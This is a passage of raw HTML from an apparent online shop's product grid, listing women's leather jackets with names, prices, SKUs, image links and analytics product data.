	<a href="https://superjackets.com/women-fashion-red-perfecto-sheepskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-12-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diana Women Fashion Red Perfecto Sheepskin Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C5_result-12-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C5_result-12-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Diana Women Fashion Red Perfecto Sheepskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-fashion-red-perfecto-sheepskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17830" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17830" data-product_sku="SJW-0001265" aria-label="Select options for &ldquo;Diana Women Fashion Red Perfecto Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17830" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17830" data-gtmkit_product_data="{&quot;id&quot;:&quot;17830&quot;,&quot;item_id&quot;:&quot;17830&quot;,&quot;item_name&quot;:&quot;Diana Women Fashion Red Perfecto Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:51}"></span></li>
<li class="product type-product post-17815 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/monica-women-fashion-waxed-navy-blue-moto-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-30-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica Women Fashion Waxed Navy Blue Moto Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-30-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-30-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Monica Women Fashion Waxed Navy Blue Moto Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;164.99.</span></span>
</a><a href="https://superjackets.com/monica-women-fashion-waxed-navy-blue-moto-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17815" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17815" data-product_sku="SJW-0001264" aria-label="Select options for &ldquo;Monica Women Fashion Waxed Navy Blue Moto Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17815" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17815" data-gtmkit_product_data="{&quot;id&quot;:&quot;17815&quot;,&quot;item_id&quot;:&quot;17815&quot;,&quot;item_name&quot;:&quot;Monica Women Fashion Waxed Navy Blue Moto Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:164.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:52}"></span></li>
<li class="product type-product post-17800 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/monica-women-fashion-waxed-choco-brown-moto-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-29-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica Women Fashion Waxed Choco Brown Moto Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-29-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-29-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Monica Women Fashion Waxed Choco Brown Moto Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/monica-women-fashion-waxed-choco-brown-moto-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17800" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17800" data-product_sku="SJW-0001263" aria-label="Select options for &ldquo;Monica Women Fashion Waxed Choco Brown Moto Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17800" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17800" data-gtmkit_product_data="{&quot;id&quot;:&quot;17800&quot;,&quot;item_id&quot;:&quot;17800&quot;,&quot;item_name&quot;:&quot;Monica Women Fashion Waxed Choco Brown Moto Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:53}"></span></li>
<li class="product type-product post-17785 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-moto-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-26-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica Women Fashion Black Moto Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Monica Women Fashion Black Moto Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-moto-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17785" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17785" data-product_sku="SJW-0001261" aria-label="Select options for &ldquo;Monica Women Fashion Black Moto Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17785" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17785" data-gtmkit_product_data="{&quot;id&quot;:&quot;17785&quot;,&quot;item_id&quot;:&quot;17785&quot;,&quot;item_name&quot;:&quot;Monica Women Fashion Black Moto Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:54}"></span></li>
<li class="product type-product post-17768 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-flap-collar-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-8-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Michaela Women Fashion Black Flap Collar Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Michaela Women Fashion Black Flap Collar Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-flap-collar-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17768" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17768" data-product_sku="SJW-0001260" aria-label="Select options for &ldquo;Michaela Women Fashion Black Flap Collar Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17768" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17768" data-gtmkit_product_data="{&quot;id&quot;:&quot;17768&quot;,&quot;item_id&quot;:&quot;17768&quot;,&quot;item_name&quot;:&quot;Michaela Women Fashion Black Flap Collar Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:55}"></span></li>
<li class="product type-product post-17753 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/monica-women-fashion-waxed-brown-classic-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-26-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica Women Fashion Waxed Brown Classic Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-26-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-26-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Monica Women Fashion Waxed Brown Classic Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/monica-women-fashion-waxed-brown-classic-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17753" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17753" data-product_sku="SJW-0001258" aria-label="Select options for &ldquo;Monica Women Fashion Waxed Brown Classic Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17753" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17753" data-gtmkit_product_data="{&quot;id&quot;:&quot;17753&quot;,&quot;item_id&quot;:&quot;17753&quot;,&quot;item_name&quot;:&quot;Monica Women Fashion Waxed Brown Classic Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:56}"></span></li>
<li class="product type-product post-17738 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-short-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-6-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Andreea Women Fashion Black Short Biker Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Andreea Women Fashion Black Short Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-short-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17738" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17738" data-product_sku="SJW-0001257" aria-label="Select options for &ldquo;Andreea Women Fashion Black Short Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17738" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17738" data-gtmkit_product_data="{&quot;id&quot;:&quot;17738&quot;,&quot;item_id&quot;:&quot;17738&quot;,&quot;item_name&quot;:&quot;Andreea Women Fashion Black Short Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:57}"></span></li>
<li class="product type-product post-17723 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/irina-women-fashion-black-short-trucker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-22-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irina Women Fashion Black Short Trucker Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Irina Women Fashion Black Short Trucker Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;169.99.</span></span>
</a><a href="https://superjackets.com/irina-women-fashion-black-short-trucker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17723" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17723" data-product_sku="SJW-0001256" aria-label="Select options for &ldquo;Irina Women Fashion Black Short Trucker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17723" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17723" data-gtmkit_product_data="{&quot;id&quot;:&quot;17723&quot;,&quot;item_id&quot;:&quot;17723&quot;,&quot;item_name&quot;:&quot;Irina Women Fashion Black Short Trucker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:58}"></span></li>
<li class="product type-product post-17708 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-flap-collar-short-body-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-23-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laura Women Fashion Black Flap Collar Short Body Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Laura Women Fashion Black Flap Collar Short Body Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-flap-collar-short-body-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17708" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17708" data-product_sku="SJW-0001255" aria-label="Select options for &ldquo;Laura Women Fashion Black Flap Collar Short Body Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17708" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17708" data-gtmkit_product_data="{&quot;id&quot;:&quot;17708&quot;,&quot;item_id&quot;:&quot;17708&quot;,&quot;item_name&quot;:&quot;Laura Women Fashion Black Flap Collar Short Body Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:59}"></span></li>
<li class="product type-product post-17694 status-publish last instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/madalina-women-fashion-black-suede-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C4_result-16-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Madalina Women Fashion Black Suede Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C4_result-16-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C4_result-16-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Madalina Women Fashion Black Suede Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/madalina-women-fashion-black-suede-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17694" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17694" data-product_sku="" aria-label="Select options for &ldquo;Madalina Women Fashion Black Suede Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17694" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17694" data-gtmkit_product_data="{&quot;id&quot;:&quot;17694&quot;,&quot;item_id&quot;:&quot;17694&quot;,&quot;item_name&quot;:&quot;Madalina Women Fashion Black Suede Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:60}"></span></li>
<li class="product type-product post-17626 status-publish first instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kim-krupa-women-black-collarless-women-cafe-racer-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/cristina-15747_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kim Krupa Women Black Collarless Women Cafe Racer Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Kim Krupa Women Black Collarless Women Cafe Racer Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/kim-krupa-women-black-collarless-women-cafe-racer-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17626" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17626" data-product_sku="SJW-2001252" aria-label="Select options for &ldquo;Kim Krupa Women Black Collarless Women Cafe Racer Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17626" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17626" data-gtmkit_product_data="{&quot;id&quot;:&quot;17626&quot;,&quot;item_id&quot;:&quot;17626&quot;,&quot;item_name&quot;:&quot;Kim Krupa Women Black Collarless Women Cafe Racer Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:61}"></span></li>
<li class="product type-product post-17612 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kim-krupa-red-collarless-women-cafe-racer-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Neusiedl-19829_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kim Krupa Red Collarless Women Cafe Racer Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Kim Krupa Red Collarless Women Cafe Racer Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/kim-krupa-red-collarless-women-cafe-racer-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17612" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17612" data-product_sku="SJW-0001251" aria-label="Select options for &ldquo;Kim Krupa Red Collarless Women Cafe Racer Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17612" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17612" data-gtmkit_product_data="{&quot;id&quot;:&quot;17612&quot;,&quot;item_id&quot;:&quot;17612&quot;,&quot;item_name&quot;:&quot;Kim Krupa Red Collarless Women Cafe Racer Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:62}"></span></li>
<li class="product type-product post-17598 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/bridget-women-dark-black-moto-cafe-racer-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-19-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bridget Women Dark Black Moto Cafe Racer Biker Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Bridget Women Dark Black Moto Cafe Racer Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/bridget-women-dark-black-moto-cafe-racer-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17598" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17598" data-product_sku="SJW-0001250" aria-label="Select options for &ldquo;Bridget Women Dark Black Moto Cafe Racer Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17598" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17598" data-gtmkit_product_data="{&quot;id&quot;:&quot;17598&quot;,&quot;item_id&quot;:&quot;17598&quot;,&quot;item_name&quot;:&quot;Bridget Women Dark Black Moto Cafe Racer Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:63}"></span></li>
<li class="product type-product post-17584 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/bridget-women-light-pink-moto-cafe-racer-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-16-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bridget Women Light Pink Moto Cafe Racer Biker Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Bridget Women Light Pink Moto Cafe Racer Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
